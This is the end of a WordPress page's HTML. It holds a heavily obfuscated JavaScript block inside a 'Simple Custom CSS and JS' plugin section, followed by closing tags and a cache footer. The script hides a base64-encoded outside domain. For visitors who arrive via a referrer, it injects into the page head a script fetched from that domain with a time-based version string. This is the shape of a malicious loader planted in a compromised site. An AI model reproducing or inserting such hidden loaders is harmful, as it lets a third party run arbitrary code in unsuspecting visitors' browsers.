function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 01:21:06 -->